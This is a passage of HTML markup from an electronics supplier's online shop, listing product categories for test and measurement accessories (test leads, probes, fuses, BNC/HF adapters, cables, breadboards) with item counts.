	<a aria-label="Visit product category Fused test probes" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o4-en/pointes-de-touche-fusiblees-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Fused test probes" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Fused test probes <mark class="count">(13)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Fuses" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o4-en/fusibles-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Fuses" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Fuses <mark class="count">(16)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Magnetic adapters" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o4-en/magnetic-adapters/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Magnetic adapters" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Magnetic adapters <mark class="count">(9)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Panel mounting plug" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o4-en/fiche-montage-panneau-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Panel mounting plug" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Panel mounting plug <mark class="count">(4)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Sockets &amp; accessories" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o4-en/sockets-accessories/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Sockets &amp; accessories" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Sockets &amp; accessories <mark class="count">(46)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Test leads" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o4-en/cordons-de-mesure-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Test leads" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Test leads <mark class="count">(40)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Test leads with alligator clips" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o4-en/cordons-avec-pinces-crocodiles-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Test leads with alligator clips" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Test leads with alligator clips <mark class="count">(6)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Test probes" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o4-en/pointes-de-touche-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Test probes" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Test probes <mark class="count">(5)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-569e25e elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="569e25e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b5e4c8 ae-bg-gallery-type-default" data-id="3b5e4c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ce7d04 elementor-grid-1 categorie-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="4ce7d04" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category Ø2 Accessories" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o2-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Ø2 Accessories" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Ø2 Accessories <mark class="count">(33)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-4a68da7 dc-has-condition dc-condition-empty elementor-grid-1 categorie-3 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="4a68da7" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category Adapters / couplers" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o2-en/adaptateurs-coupleurs-accessoires-o2-en/"><img src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Adapters / couplers" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Adapters / couplers <mark class="count">(3)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Crocodile clips" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o2-en/pinces-crocodiles-accessoires-o2-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Crocodile clips" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Crocodile clips <mark class="count">(2)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Do-it-yourself connectors" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o2-en/connecteurs-assemblage-par-lutilisateur-accessoires-o2-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Do-it-yourself connectors" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Do-it-yourself connectors <mark class="count">(6)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Lamella-basket plugs" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o2-en/fiches-a-ressort-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Lamella-basket plugs" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Lamella-basket plugs <mark class="count">(4)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Sockets &amp; accessories" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o2-en/douilles-accessoires-accessoires-o2-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Sockets &amp; accessories" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Sockets &amp; accessories <mark class="count">(11)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Test leads" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o2-en/cordons-de-mesure-accessoires-o2-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Test leads" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Test leads <mark class="count">(7)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d5613ba ae-bg-gallery-type-default" data-id="d5613ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-75cfddd elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="75cfddd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d76e42e ae-bg-gallery-type-default" data-id="d76e42e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f23556a elementor-grid-1 categorie-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="f23556a" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category Micro test" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/micro-mesure-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Micro test" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Micro test <mark class="count">(29)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-c0b637c dc-has-condition dc-condition-empty elementor-grid-1 categorie-3 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="c0b637c" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category Micro leads" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/micro-mesure-en/mini-cordons-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Micro leads" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Micro leads <mark class="count">(11)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Mini clips for SMD tests" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/micro-mesure-en/mini-pinces-de-test-cms-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Mini clips for SMD tests" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Mini clips for SMD tests <mark class="count">(15)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Mini test tips for SMD tests" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/micro-mesure-en/mini-pointes-de-test-cms-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Mini test tips for SMD tests" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Mini test tips for SMD tests <mark class="count">(3)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-dae7d1d elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="dae7d1d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-41f188b ae-bg-gallery-type-default" data-id="41f188b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd36d0a elementor-grid-1 categorie-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="cd36d0a" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category BNC / HF" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/bnc-hf-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="BNC / HF" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			BNC / HF <mark class="count">(68)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-2ac9f14 dc-has-condition dc-condition-empty elementor-grid-1 categorie-3 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="2ac9f14" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category Adapters" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/bnc-hf-en/adaptateurs-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Adapters" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Adapters <mark class="count">(14)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Connector" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/bnc-hf-en/connecteur-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Connector" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Connector <mark class="count">(2)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Modular oscilloscope probes &amp; accessories" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/bnc-hf-en/sondes-modulaires-accessoires-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Modular oscilloscope probes &amp; accessories" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Modular oscilloscope probes &amp; accessories <mark class="count">(15)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Test lead" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/bnc-hf-en/test-lead/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Test lead" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Test lead <mark class="count">(37)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Test leads" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/bnc-hf-en/cordons-de-mesure-bnc-hf-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Test leads" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Test leads <mark class="count">(37)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-fac9023 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="fac9023" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d248960 ae-bg-gallery-type-default" data-id="d248960" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89d21d4 elementor-grid-1 categorie-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="89d21d4" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category KELVIN measuring accessories" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-de-mesure-kelvin-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="KELVIN measuring accessories" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			KELVIN measuring accessories <mark class="count">(7)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-214aa6e elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="214aa6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6a9fd32 ae-bg-gallery-type-default" data-id="6a9fd32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8c7bde elementor-grid-1 categorie-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="b8c7bde" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category Didactic accessories" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-didactique-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Didactic accessories" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Didactic accessories <mark class="count">(12)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-444c7b2 dc-has-condition dc-condition-empty elementor-grid-1 categorie-3 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="444c7b2" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category Breadboards" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-didactique-en/platines-de-test-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Breadboards" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Breadboards <mark class="count">(8)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Component-holders" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-didactique-en/porte-composants-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Component-holders" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Component-holders <mark class="count">(4)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-45d9017 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="45d9017" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7e193ef ae-bg-gallery-type-default" data-id="7e193ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b91671b elementor-grid-1 categorie-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="b91671b" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category Custom-made &amp; various measuring accessories" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-sur-mesure-divers-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Custom-made &amp; various measuring accessories" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Custom-made &amp; various measuring accessories <mark class="count">(28)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-eb74059 dc-has-condition dc-condition-empty elementor-grid-1 categorie-3 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="eb74059" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category Custom-made accessories" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-sur-mesure-divers-en/accessoires-sur-mesure-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Custom-made accessories" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Custom-made accessories <mark class="count">(1)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Earthing / ground" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-sur-mesure-divers-en/terre-masse-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Earthing / ground" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Earthing / ground <mark class="count">(13)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Photovoltaic test leads" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-sur-mesure-divers-en/cordons-photovoltaiques-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Photovoltaic test leads" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Photovoltaic test leads <mark class="count">(8)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Telecom test leads" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-sur-mesure-divers-en/cordons-telecom-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Telecom test leads" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Telecom test leads <mark class="count">(6)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d4e0e10 ae-bg-gallery-type-default" data-id="d4e0e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-ddac9bc elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="ddac9bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-df0027a ae-bg-gallery-type-default" data-id="df0027a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78c682f elementor-grid-1 categorie-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="78c682f" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category Cables" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/cables-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Cables" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Cables <mark class="count">(22)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-7e42a9b dc-has-condition dc-condition-empty elementor-grid-1 categorie-3 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="7e42a9b" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category Coaxial cable" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/cables-en/cable-coaxial-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Coaxial cable" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Coaxial cable <mark class="count">(4)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Coiled cable" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/cables-en/cable-spirale-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Coiled cable" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Coiled cable <mark class="count">(4)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category PVC (polyvinyl chloride)" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/cables-en/pvc-polyvinyl-chloride-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="PVC (polyvinyl chloride)" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			PVC (polyvinyl chloride) <mark class="count">(7)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Silicone" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/cables-en/silicone-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Silicone" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Silicone <mark class="count">(7)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-ae425b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="ae425b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-046ccfa ae-bg-gallery-type-default" data-id="046ccfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57ef45f elementor-grid-1 categorie-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="57ef45f" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category Additionnal hardware" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/quincaillerie-electronique-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Additionnal hardware" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Additionnal hardware <mark class="count">(24)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-9b23bb9 dc-has-condition dc-condition-empty elementor-grid-1 categorie-3 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="9b23bb9" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category Assembling elements" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/quincaillerie-electronique-en/elements-dassemblage-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Assembling elements" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Assembling elements <mark class="count">(12)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Indicators &amp; LED" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/quincaillerie-electronique-en/voyants-led-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Indicators &amp; LED" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Indicators &amp; LED <mark class="count">(2)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category PCB accessories" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/quincaillerie-electronique-en/accessoires-pour-ci-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="PCB accessories" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			PCB accessories <mark class="count">(10)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-294db9c elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="294db9c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-816fcc6 ae-bg-gallery-type-default" data-id="816fcc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-591009e elementor-grid-1 categorie-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="591009e" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
